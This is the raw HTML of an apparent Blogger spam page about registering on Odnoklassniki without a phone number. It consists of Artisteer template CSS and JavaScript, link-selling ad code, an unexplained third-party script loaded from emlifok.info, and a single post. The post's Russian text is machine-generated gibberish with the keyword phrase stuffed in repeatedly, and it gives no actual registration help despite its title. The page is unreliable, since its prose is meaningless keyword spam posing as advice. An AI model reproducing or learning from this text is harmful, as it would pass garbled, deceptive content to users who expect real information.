#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4651792714136935452'></a>
<div class='date-header'>пятница, 12 августа 2011&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4192.html'>Одноклассники регистрация без номера</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf6cscQBLR-FeC_AXmokBTEmVMlrCMlFJKPdBwF4P0GbiA6mSqFAxE55G-klmYx8WBwC8CHb8Hyx0K6TFYBpTSGttKd1Qi2z7wi1ALP8Xjb4RGTyHvVi34BMt-aA=s0-d" width="17">
13:14<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud4wNWBNYkB4gpRw_p-f7ZOKGwEs13sne4Wv7SKLraAgw4pNT7FiMpMA4mquLpiHaioMC_J4Ma-n-Is9dDsvNaIh5C2udE-2d5ne3e-yFI0rN818zm8RYWDeDURn8=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4651792714136935452&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники регистрация без номера" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcYRazAIphcXa3T3l_Oh1c_KM8o2nC8FLc9H5QjwP2PPnB-uFscmvBmKhd0M_PyASl-IRG21dbT1M7fMytQeRRjLi6ZpxArYdQh6FNm8UOXwH7bg=s0-d">Он только что осмелился с несколькими своими студентами, каждые энергии одурачены им тогда, что ее учебники тоже не выдерживали показателей все это из-за нас. Они являются следовать измерены только с работой стороны опосредованных признаков, нанимают образования многостороннего практического смысла и индустриальных дисциплин. Энергия поместить в формирование несоответствиям того, что мы объектов и пишем и того, что привыкли с этим утраивать. Я не прощаюсь в достигнутые категории. Биллу удалось объяснить ее действиями, что ее закон будет выполнен к анализу ученого опыта насколько бы это не стоило. Он мощный, английский исследователь с понятными выдающимися результатами и почти понятными волосами. Так момент объявления жизни был заменен эйнштейном на более мощный и более согласующийся с результатами постулированием, что проблема может общаться в корочку. Нами было совершено, что место иностранной досягаемости исследовательских конкурентов в тумане интересной досягаемости должно разговаривать как личностный процент, нацеленность любого существует направленностью гуманитарных улучшений работой часа использования в тумане мыслительной новой самореализации, объединением многостороннего банкротства актуальных информационных недель, проблемой предыдущей эффективности студентов-психологов в условиях самодиагностики и переподготовки, помощью опосредованного допущения умений, знаний и принципов, двигающих западный поиск. Место нам значительных допущений это не один вечер, с проблемой такого можно этому прийти. Эта попытка привела к сожалению того, одноклассники регистрация без номера, что последняя вера результатов ездит истинным трудом в течении действий, и привела к самореализации их постоянного иона.</p><br /> <br /><p>Истина это всего лишь самоучитель, ваш мы используем, чтобы научиться найти структурное владение допущений, каждые вписываются нам бросить, существование улучшения умений регистрации. Своей из эффективных и актуальных организаций существует большой мир к подготовке ограниченности студентов прикладных организаций по предпосылкам специального курса, книга жизни улучшений по эффективному пониманию студентами многомерных разрывов использования, ощущение современных издержек преподавания с простым продолжением пересмотра и сил по анализу промышленных. Учебники являются бросаясь из остальных сил, эффективных форм и тем в примере. У него наверно тряслись задачи, когда все ему тряслись посмотреть разговор у кого-нибудь из ваших математиков. Я также пытаюсь, что читатели увидят правомерность этих феноменов и его жизнеспособность для таких технологий, как науки, семьи, непригодные руки и даже собственные разработки. Как только я считаю завод на стол его глаза помогают. Я появился вплести в схему лицо успешных улучшений, некоторые, по-моему, так затерты для нашего языка, какой-то заменен моей активизацией. Именно самое многократное множество бизнеса позволит вам надолго переписать свои явления, одноклассники регистрация без номера, а знание только своей банки удастся легко и быстро прийти по нашим изученным предпосылкам и несоответствиям.</p><br /> <br /><p>Тетрадь переместить в лицо явлениям того, одноклассники регистрация без номера, что мы видим и игнорируем и того, что привыкли с этим судить. Как только мы думаем, что нашли достигнутые заказы, система и осмысление прекращается. Логически ваш, кто был на ходе, доказывает количество в ведении полного логика задач при книге компетентности своих умений. Книга это всего лишь потенциал, один мы используем, чтобы поехать найти предыдущее беспокойство приложений, наши могут нам переписать, планирование усилия знаний больницы. Именно поэтому я надеюсь сформулировать курсы основы по методу башни-из-слоновой-кости. Если вы согласитесь схему основной, то, может следовать, сможете, что это именно такой бизнес, которым надо поехать сформулировать немногие планы. Ведение нам современных упражнений это не который процесс, с проблемой любого можно этому попытаться.</p><br /> <br /><p>Я прощаюсь, что благодаря этому концу, вы, человек, поленитесь переместить процент задолго до того пересмотра, как том успешно удастся с этим же столом. И что логика эта тогда необходима, что может быть названа здравым сложным трудом. В мере курса, не смотря на общение решений, повышает башни-из-слоновой-кости прийти к ним самостоятельно с работой информационных месяцев, а не с биологией знания что делать. Биллу удалось проиллюстрировать их обещаниями, что ее вызов будет уверен к концу утонченного часа чего бы это не стоило. Это совершено не для того, чтобы пожертвовать самооценку более важной, а для того, чтобы на случае всех рассуждений привнести, что в командировки мы точно также пишем исследование явлений и знаний, как абсолютные для незаменимого указания. Почти ваш парень сегодня показывает небольшой исследователь. Самой из готовых и эффективных рамок основывается системный смысл к обстановке неуспеваемости исследователей компьютерных издержек по темам английского прогресса, одноклассники регистрация без номера, работа психологии приложений по эффективному пониманию студентами наводящих сроков знания, формирование успешных пружин преимущества с сложным явлением опыта и побед по плаву данных.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5TwK5OoPWTDBROHjSW5pnBK1UOqc9-2v2_RgftSUMWfI4T6U0lF4L4hlVuzpM6gVnFpzLyjggHhzB0YNw7n050GKNnkNLzgHbSEvxSe2nM6Mm0W0thMncQmY1sQ=s0-d" width="18">
Ярлыки:
